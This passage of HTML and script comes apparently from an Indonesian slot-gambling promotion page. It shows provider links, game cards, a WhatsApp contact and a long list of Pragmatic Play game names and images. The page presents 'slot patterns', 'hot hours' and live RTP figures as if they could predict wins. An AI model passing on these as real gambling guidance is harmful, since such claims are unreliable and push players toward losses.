                            <a class="btn btn-provider" href="/microgaming">
                                <img style="width: auto; height: 50px" src="microgaming.png" alt="" />
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-provider" href="/bn">
                                <img style="width: auto; height: 50px" src="habanero.webp" alt="" />
                            </a>
                        </li>
                        <button class="next-btn" onclick="plusSlides(1)">❯</button>
                    </ul>
                </div>
                <div class="slot-sidebar mySlides" style="display: none">
                    <ul class="slot-sidebar-nav">
                        <button class="next-btn" onclick="plusSlides(-1)">❮</button>
                        <li>
                            <a class="btn btn-provider" href="/gmw">
                                <img style="width: auto; height: 50px" src="gmw.png" alt="">
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-provider" href="/tg">
                                <img style="width: auto; height: 50px" src="tg.png" alt="" />
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-provider" href="/nt">
                                <img style="width: auto; height: 50px" src="nolimit.png" alt="" />
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-provider" href="/ps">
                                <img style="width: auto; height: 50px" src="playstar.png" alt="" />
                            </a>
                        </li>
                        <button class="next-btn" onclick="plusSlides(1)">❯</button>
                    </ul>
                </div>
            </section>
        
        <!-- SEARCH CONTAINER -->
        <div class="search-container">
            <div class="search-box">
                <input type="text" id="game-search" class="search-input" placeholder="Cari game PRAGMATIC..." autocomplete="off">
                <button id="search-btn" class="search-button">
                    <i class="lni lni-search-alt"></i>
                </button>
            </div>
        </div>
        <div id="no-results" class="no-results">
            <i class="lni lni-search-alt" style="font-size: 48px; margin-bottom: 10px;"></i>
            <p>Game tidak ditemukan. Coba kata kunci lain.</p>
            <button onclick="clearSearch()" class="btn-play mt-2">Tampilkan Semua Game</button>
        </div>
        
        <!-- GAME LISTING -->
        <div class="bg-theme">
            <div class="d-flex justify-content-between">
                <div class="mt-3">
                    <h6><i class="lni text-warning lni-timer"></i> Update RTP: <span id="rtp-date"></span></h6>
                </div>
            </div>
            
            <div class="row justify-content-center g-1" id="game-container">
                <div class="col-12">
                    <h4 class="title-game">PRAGMATIC PLAY SLOT LIVE RTP</h4>
                    <h6><i class="lni lni-thumbs-up"></i> SUKA(5.1) : <i class="lni lni-star-fill text-warning"></i> <i class="lni lni-star-fill text-warning"></i> <i class="lni lni-star-fill text-warning"></i> <i class="lni lni-star-fill text-warning"></i> <i class="lni lni-star-fill text-warning"></i> <i class="lni lni-star-fill text-light"></i></h6>
                </div>
                
                <!-- Game dari array akan ditambahkan di ATAS Sweet Bonanza -->
                
                <!-- GAME YANG SUDAH ADA DI HTML - ID 1 (AKAN MUNCUL DI URUTAN TERAKHIR) -->
                <div class="col-lg-4 col-6" data-game-id="1" data-game-name="sweet bonanza">
                    <div data-prov="pp" class="rtp-card animate__animated animate__bounceIn">
                        <div class="hot-game"></div>
                        <div class="game-name text-center fw-bold mt-2">
                            SWEET BONANZA
                         </div>
                        <div class="row g-1">
                            <div class="col-lg-6 align-self-center">
                                <div class="place-img-rtp">
                                    <button onclick="location.href='https://menugame.b-cdn.net/aqua.html';" class="btn-play shadow"><i class="lni lni-heart-fill"></i> Mari Bermain</button>
                                    <img loading="lazy" class="shadow rtp-card-img" src="https://shareservice.net/banner/image/games/slots/pragmatic/vs20fruitsw.png" alt="pragmatic image">
                                </div>
                            </div>

                            <div class="col-lg-6">
                                <div class="pola-wrapper shadow text-center">
                                    <div class="icon-providers"><img src="pragmatic.webp" alt="icon provider"></div>
                                    <h4><i class="lni lni-bar-chart"></i> Pola Slot:</h4>
                                    <hr>
                                    <table class="table-pola text-center">
                                        <tbody>
                                            <tr id="pola-slot-1-1"></tr>
                                            <tr id="pola-slot-2-1"></tr>
                                            <tr id="pola-slot-3-1"></tr>
                                        </tbody>
                                    </table>

                                    <h5 class="mt-3 fw-bold" id="jam-gacor-1"></h5>

                                    <div class="percent">
                                        <p id="percent-txt-1" style="z-index: 15">00%</p>
                                        <div id="percent-bar-1" class="percent-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="" style="width: 0"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </main>

    <!-- MOBILE STICKY MENU -->
    <div class="mobile_stick">
        <div class="menu_mobile">
            <a href="https://rtpcia88.pages.dev/">
                <svg xmlns="" class="icon icon-tabler icon-tabler-brand-apple-arcade"
                    viewBox="0 0 24 24" stroke-width="1.5" fill="none" stroke-linecap="round"
                    stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none" />
                    <path d="M12 5m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0" />
                    <path
                        d="M20 12.5v4.75a.734 .734 0 0 1 -.055 .325a.704 .704 0 0 1 -.348 .366l-5.462 2.58a5 5 0 0 1 -4.27 0l-5.462 -2.58a.705 .705 0 0 1 -.401 -.691l0 -4.75" />
                    <path
                        d="M4.431 12.216l5.634 -2.332a5.065 5.065 0 0 1 3.87 0l5.634 2.332a.692 .692 0 0 1 .028 1.269l-5.462 2.543a5.064 5.064 0 0 1 -4.27 0l-5.462 -2.543a.691 .691 0 0 1 .028 -1.27z" />
                    <path d="M12 7l0 6" />
                </svg>
                <p>RTP</p>
            </a>
            <a href="https://limaratus.cia88group-site.com/">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-gift"
                    viewBox="0 0 24 24" stroke-width="1.5" fill="none" stroke-linecap="round"
                    stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none" />
                    <path d="M3 8m0 1a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v2a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1z" />
                    <path d="M12 8l0 13" />
                    <path d="M19 12v7a2 2 0 0 1 -2 2h-10a2 2 0 0 1 -2 -2v-7" />
                    <path d="M7.5 8a2.5 2.5 0 0 1 0 -5a4.8 8 0 0 1 4.5 5a4.8 8 0 0 1 4.5 -5a2.5 2.5 0 0 1 0 5" />
                </svg>
                <p>PREDIKSI</p>
            </a>
            <a href="https://menugame.b-cdn.net/aqua.html">
                <img class="logo_mobile" src="cia88group.webp" alt="">
                <p>cia88group</p>
            </a>
            <a href="https://api.whatsapp.com/send?phone=6282137112260">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-brand-whatsapp"
                    viewBox="0 0 24 24" stroke-width="1.5" fill="none" stroke-linecap="round"
                    stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none" />
                    <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
                    <path
                        d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
                </svg>
                <p>WHATSAPP</p>
            </a>
            <a href="https://test.cia88group-site.com/test1">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-message-circle-2"
                    viewBox="0 0 24 24" stroke-width="1.5" fill="none" stroke-linecap="round"
                    stroke-linejoin="round">
                    <path stroke="none" d="M0 0h24v24H0z" fill="none" />
                    <path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" />
                </svg>
                <p>BUKTI JP</p>
            </a>
        </div>
    </div>

    <!-- SCRIPTS -->
    <button onclick="goUp()" id="btn-up" class="btn-up btn-sm btn btn-danger"><i class="lni lni-chevron-up-circle"></i></button>
    <script src="indexjQuery.js"></script>
    <script src="botstrapindex.js"></script>
    <script src="indexjQuerylazy.js"></script>
    <script src="cdnjquery.js"></script>
    
    <!-- MAIN SCRIPT -->
    <script>
        // Data Pragmatic Play Games LENGKAP dengan ID yang DIROTASI
        // Semua ID bergeser: 2→289, 3→288, 4→287, ..., 289→2
        const PPData = [
                        {
                id: 2,
                name: "Lucky New Year",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25newyear.png"
            },
            {
                id: 3,
                name: "Rise Of Samurai 4",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/RiseofSamurai4.jpg"
            },
            {
                id: 4,
                name: "Pot Of Fortune",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/PotofFortune.jpg"
            },
            {
                id: 5,
                name: "The Great Chicken Escape",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20chicken.png"
            },
            {
                id: 6,
                name: "Money Mouse",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25mmouse.png"
            },
            {
                id: 7,
                name: "Dwarf & Dragon",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/DwarfDragon.jpg"
            },
            {
                id: 8,
                name: "Mystery Mice",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/Mystery%20Mice_900x900%20copy.png"
            },
            {
                id: 9,
                name: "Cash Chips",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CashChips.jpg"
            },
            {
                id: 10,
                name: "Mustang Gold Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MustangGoldMegaways.jpg"
            },
            {
                id: 11,
                name: "Busy Bees",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20bl.png"
            },
            {
                id: 12,
                name: "Great Rhino",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20rhino.png"
            },
            {
                id: 13,
                name: "Good Luck & Good Fortune",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/GoodLuckGoodFortune.jpg"
            },
            {
                id: 14,
                name: "Lucky Fishing Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/LuckyFishing.jpg"
            },
            {
                id: 15,
                name: "Fruit Rainbow",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs40frrainbow.png"
            },
            {
                id: 16,
                name: "Hot To Burn - 7 Deadly Free Spins",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/HottoBurn7DeadlyFreeSpins.jpg"
            },
            {
                id: 17,
                name: "Cyclops Smash",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CyclopsSmash.jpg"
            },
            {
                id: 18,
                name: "Caishens Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs243fortune.png"
            },
            {
                id: 19,
                name: "Book Of Aztec King",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BookofAztecKing.webp"
            },
            {
                id: 20,
                name: "Disco Lady",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/DiscoLady.jpg"
            },
            {
                id: 21,
                name: "Coffee Wild",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CoffeeWild.jpg"
            },
            {
                id: 22,
                name: "Diamond Strike",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs15diamond.png"
            },
            {
                id: 23,
                name: "888 Bonanza",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/888Bonanza.jpg"
            },
            {
                id: 24,
                name: "Wild Spells",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25wildspells.png"
            },
            {
                id: 25,
                name: "Lucky Tiger PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/LuckyTiger.webp"
            },
            {
                id: 26,
                name: "Vegas Nights",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25vegas.png"
            },
            {
                id: 27,
                name: "7 Piggies",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs7pigs.png"
            },
            {
                id: 28,
                name: "Savannah Legend",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SavannahLegend.jpg"
            },
            {
                id: 29,
                name: "Lucky's Wild Pub",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/LuckysWildPub.webp"
            },
            {
                id: 30,
                name: "Fonzo's Feline Fortunes",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/FonzosFelineFortunes.jpg"
            },
            {
                id: 31,
                name: "Mighty Munching Melons",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MightyMunchingMelons.jpg"
            },
            {
                id: 32,
                name: "Triple Tigers",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs1tigers.png"
            },
            {
                id: 33,
                name: "Hot Chilli",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs9hotroll.png"
            },
            {
                id: 34,
                name: "Peppe's Pepperoni Pizza Plaza",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/PeppesPepperoniPizzaPlaza.jpg"
            },
            {
                id: 35,
                name: "Plushie Wins PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/PlushieWins.webp"
            },
            {
                id: 36,
                name: "Peking Luck",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25peking.png"
            },
            {
                id: 37,
                name: "The Da Vinci's Treasure",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs25davinci.png"
            },
            {
                id: 38,
                name: "Wild Pixies",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20wildpix.png"
            },
            {
                id: 39,
                name: "Money Stacks",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MoneyBlitz.jpg"
            },
            {
                id: 40,
                name: "Crank It Up",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/CrankItUp.jpg"
            },
            {
                id: 41,
                name: "John Hunter And The Tomb Of The Scarab Queen",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25scarabqueen.png"
            },
            {
                id: 42,
                name: "Mysterious",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs4096mystery.png"
            },
            {
                id: 43,
                name: "Honey Honey Honey",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20honey.png"
            },
            {
                id: 44,
                name: "Magic Money Maze",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs10mmm.png"
            },
            {
                id: 45,
                name: "Big Bass Amazon Xtreme",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/BigBassAmazonXtreme.jpg"
            },
            {
                id: 46,
                name: "Fruits Of The Amazon",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/FruitsoftheAmazon.jpg"
            },
            {
                id: 47,
                name: "Christmas Big Bass Bonanza",
                image: "https://premicloud.net/banner/image/slot/vs10bxmasbnza.jpg"
            },
            {
                id: 48,
                name: "Aladdin And The Sorcerer",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20aladdinsorc.png"
            },
            {
                id: 49,
                name: "Gold Party",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Gold-Party.webp"
            },
            {
                id: 50,
                name: "Barnyard Megahays Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/BarnyardMegahaysMegaways.jpg"
            },
            {
                id: 51,
                name: "Year Of The Dragon King",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/YearoftheDragonKing.jpg"
            },
            {
                id: 52,
                name: "Bounty Gold",
                image: "https://premicloud.net/banner/image/slot/vs25btygold.jpg"
            },
            {
                id: 53,
                name: "Volcano Goddess",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/VolcanoGoddess.jpg"
            },
            {
                id: 54,
                name: "John Hunter And Galileo's Secrets",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/JohnHunterandGalileosSecrets.jpg"
            },
            {
                id: 55,
                name: "Wolf Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25wolfgold.png"
            },
            {
                id: 56,
                name: "Safari King",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs50safariking.png"
            },
            {
                id: 57,
                name: "Triple Dragons",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs5trdragons.png"
            },
            {
                id: 58,
                name: "Ancient Egypt Classic",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs10egyptcls.png"
            },
            {
                id: 59,
                name: "Wild West Gold Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/WildWestGoldMegaways.jpg"
            },
            {
                id: 60,
                name: "Book Of The Fallen",
                image: "https://premicloud.net/banner/image/slot/vs10bookfallen.jpg"
            },
            {
                id: 61,
                name: "Wild Depths",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/Wild%20Depths.jpg"
            },
            {
                id: 62,
                name: "7 Monkeys Jackpot",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs7monkeys_jp.png"
            },
            {
                id: 63,
                name: "Journey To The West",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25journey.png"
            },
            {
                id: 64,
                name: "Gold Train",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs3train.png"
            },
            {
                id: 65,
                name: "Gold Rush",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25goldrush.png"
            },
            {
                id: 66,
                name: "Lucky Dragons",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs50chinesecharms.png"
            },
            {
                id: 67,
                name: "Hercules Son Of Zeus",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs50hercules.png"
            },
            {
                id: 68,
                name: "Pirate Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs40pirate.png"
            },
            {
                id: 69,
                name: "Extra Juicy",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs10fruity2.png"
            },
            {
                id: 70,
                name: "Aztec Smash",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/AztecSmash.jpg"
            },
            {
                id: 71,
                name: "Leprechaun Carol",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20leprexmas.png"
            },
            {
                id: 72,
                name: "Mammoth Gold Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MammothGoldMegaways.jpg"
            },
            {
                id: 73,
                name: "Floating Dragon - Year Of The Snake",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/FloatingDragonYearoftheSnake.jpg"
            },
            {
                id: 74,
                name: "Santa",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20santa.png"
            },
            {
                id: 75,
                name: "Castle Of Fire",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CastleofFire.jpg"
            },
            {
                id: 76,
                name: "Chilli Heat Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vswayschilheat.png"
            },
            {
                id: 77,
                name: "Jelly Candy PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/JellyCandy.webp"
            },
            {
                id: 78,
                name: "Lucky Tiger 1000 PP",
                image: "https://landingsplash.xyz/banner/image/assetgames/slots/pragmatic/LuckyTiger1000.webp"
            },
            {
                id: 79,
                name: "Greedy Wolf",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/GreedyWolf.jpg"
            },
            {
                id: 80,
                name: "The Big Dawgs",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/TheBigDawgs.jpg"
            },
            {
                id: 81,
                name: "Mochimon",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/Mochimon.jpg"
            },
            {
                id: 82,
                name: "Front Runner Odds On",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/FrontRunnerOddsOn.jpg"
            },
            {
                id: 83,
                name: "Sweet Kingdom",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SweetKingdom.jpg"
            },
            {
                id: 84,
                name: "Cowboys Gold",
                image: "https://premicloud.net/banner/image/slot/CowBoyGold_UBO.jpg"
            },
            {
                id: 85,
                name: "Pompeii Megareels Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/PompeiiMegareelsMegaways.jpg"
            },
            {
                id: 86,
                name: "Diamonds Of Egypt",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/DiamondsofEgypt.jpg"
            },
            {
                id: 87,
                name: "Pirate Gold Deluxe",
                image: "https://premicloud.net/banner/image/slot/PirateGoldDeluxe_UBO.jpg"
            },
            {
                id: 88,
                name: "Raging Waterfall Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/RagingWaterfallMegaways.jpg"
            },
            {
                id: 89,
                name: "John Hunter And The Aztec Treasure",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs7776secrets.png"
            },
            {
                id: 90,
                name: "Wildman Super Bonanza",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/WildmanSuperBonanza.jpg"
            },
            {
                id: 91,
                name: "Rise Of Samurai Megaways",
                image: "https://premicloud.net/banner/image/slot/vswayssamuraiubo_thumbnaill.jpg"
            },
            {
                id: 92,
                name: "The Dog House - Muttley Crew",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/TheDogHouseMuttleyCrew.jpg"
            },
            {
                id: 93,
                name: "Extra Juicy Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/ExtraJuicyMegaways.jpg"
            },
            {
                id: 94,
                name: "John Hunter And The Book Of Tut Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/TutMegaways.jpg"
            },
            {
                id: 95,
                name: "Tree Of Riches",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs1fortunetree.png"
            },
            {
                id: 96,
                name: "Wild Hop & Drop",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/WildHopDrop.jpg"
            },
            {
                id: 97,
                name: "Escape The Pyramid - Fire & Ice",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/EscapethePyramidFireIce.jpg"
            },
            {
                id: 98,
                name: "Curse Of The Werewolf Megaways",
                image: "https://premicloud.net/banner/image/Slots/WWAll-Ubo.jpg"
            },
            {
                id: 99,
                name: "Floating Dragon",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs10floatdrg.png"
            },
            {
                id: 100,
                name: "Release The Kraken Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/ReleasetheKrakenMegaways.jpg"
            },
            {
                id: 101,
                name: "Ride The Lightning",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/RideTheLightning.webp"
            },
            {
                id: 102,
                name: "Money Stacks Dice",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MoneyStacksDice.jpg"
            },
            {
                id: 103,
                name: "Super Joker",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs5spjoker.png"
            },
            {
                id: 104,
                name: "Wild Wild Joker",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/WildWildJoker.webp"
            },
            {
                id: 105,
                name: "Magic Journey",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs8magicjourn.png"
            },
            {
                id: 106,
                name: "Wukong Rush",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MonkeyKingRush.jpg"
            },
            {
                id: 107,
                name: "Fortune Hit'n Roll",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/FortuneHitnRoll.jpg"
            },
            {
                id: 108,
                name: "Revenge Of Loki Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/RevengeofLokiMegaways.jpg"
            },
            {
                id: 109,
                name: "Wealthy Frog PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/WealthyFrog.webp"
            },
            {
                id: 110,
                name: "Temple Guardians",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/TempleGuardians.webp"
            },
            {
                id: 111,
                name: "Chilli Heat Spicy Spins",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ChilliHeatSpicySpins.webp"
            },
            {
                id: 112,
                name: "Gem Trio",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GemTrio.webp"
            },
            {
                id: 113,
                name: "777 Rush PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/777Rush.webp"
            },
            {
                id: 114,
                name: "Alien Invaders",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/AlienInvaders.webp"
            },
            {
                id: 115,
                name: "Majestic Express - Gold Run",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/MajesticExpressGoldRun.webp"
            },
            {
                id: 116,
                name: "Club Tropicana - Happy Hour",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ClubTropicanaHappyHour.webp"
            },
            {
                id: 117,
                name: "Jumbo Safari",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/JumboSafari.webp"
            },
            {
                id: 118,
                name: "Muertos Multiplier Megaways",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MuertosMultiplierMegaways.jpg"
            },
            {
                id: 119,
                name: "Greedy Fortune Pig",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/GreedyFortunePig.jpg"
            },
            {
                id: 120,
                name: "Starlight Wins PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/StarlightWins.webp"
            },
            {
                id: 121,
                name: "Emotiwins PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/Emotiwins.webp"
            },
            {
                id: 122,
                name: "Might Of Freya Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MightofFreyaMegaways.jpg"
            },
            {
                id: 123,
                name: "Medusa's Stone",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MedusasStone.jpg"
            },
            {
                id: 124,
                name: "Badge Blitz",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/BadgeBlitz.jpg"
            },
            {
                id: 125,
                name: "Fortunes Of Aztec PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FortunesofAztecN.webp"
            },
            {
                id: 126,
                name: "Eye Of Spartacus",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/EyeofSpartacus.webp"
            },
            {
                id: 127,
                name: "Dragon King Hot Pots",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/DragonKingHotPots.jpg"
            },
            {
                id: 128,
                name: "Sleeping Dragon",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SleepingDragon.webp"
            },
            {
                id: 129,
                name: "Gem Elevator",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/GemElevator.jpg"
            },
            {
                id: 130,
                name: "Mummy's Jewels",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/MummysJewels.webp"
            },
            {
                id: 131,
                name: "Fiesta Fortune",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FiestaFortune.webp"
            },
            {
                id: 132,
                name: "Dynamite Diggin Doug",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/DynamiteDigginDoug.jpg"
            },
            {
                id: 133,
                name: "8 Golden Dragon Challenge",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/8GoldenDragonChallenge.jpg"
            },
            {
                id: 134,
                name: "Samurai Code",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SamuraiCode.jpg"
            },
            {
                id: 135,
                name: "Angel Vs Sinner",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/AngelvsSinner.jpg"
            },
            {
                id: 136,
                name: "Lucky Dice PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/LuckyDice.webp"
            },
            {
                id: 137,
                name: "Empty The Bank!",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20emptybank.png"
            },
            {
                id: 138,
                name: "Master Gems PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/MasterGems.webp"
            },
            {
                id: 139,
                name: "Yeti Quest",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/YetiQuest.jpg"
            },
            {
                id: 140,
                name: "5 Lions Reborn",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/5LionsReborn.webp"
            },
            {
                id: 141,
                name: "Susu & Koko Xmas PP",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs20sukoxmas.png"
            },
            {
                id: 142,
                name: "Multihand Blackjack",
                image: "https://common-static.ppgames.net/game_pic/rec/325/bjma.png"
            },
            {
                id: 143,
                name: "Ultra Burn Dice",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/UltraBurnDice.webp"
            },
            {
                id: 144,
                name: "John Hunter And The Quest For Bermuda Riches",
                image: "https://premicloud.net/banner/image/slot/vs20bermuda.jpg"
            },
            {
                id: 145,
                name: "Voodoo Magic",
                image: "https://premicloud.net/banner/image/slot/vmUBO.jpg"
            },
            {
                id: 146,
                name: "Caishens Cash",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs243caishien.png"
            },
            {
                id: 147,
                name: "Wild Gladiator",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25gladiator.png"
            },
            {
                id: 148,
                name: "Mustang Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25mustang.png"
            },
            {
                id: 149,
                name: "3 Kingdoms - Battle Of Red Cliffs",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25kingdoms.png"
            },
            {
                id: 150,
                name: "5 Lions Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs243lionsgold.png"
            },
            {
                id: 151,
                name: "Golden Pig",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25goldpig.png"
            },
            {
                id: 152,
                name: "Pixie Wings",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs50pixie.png"
            },
            {
                id: 153,
                name: "Greek Gods",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs243fortseren.png"
            },
            {
                id: 154,
                name: "3 Dancing Monkeys",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/3DancingMonkeys.jpg"
            },
            {
                id: 155,
                name: "The Hand Of Midas",
                image: "https://premicloud.net/banner/image/slot/handmidasWl-Ubo.jpg"
            },
            {
                id: 156,
                name: "Robber Strike",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/RobberStrike.jpg"
            },
            {
                id: 157,
                name: "Fishin Reels",
                image: "https://premicloud.net/banner/image/slot/ubo_vs10goldfish.jpg"
            },
            {
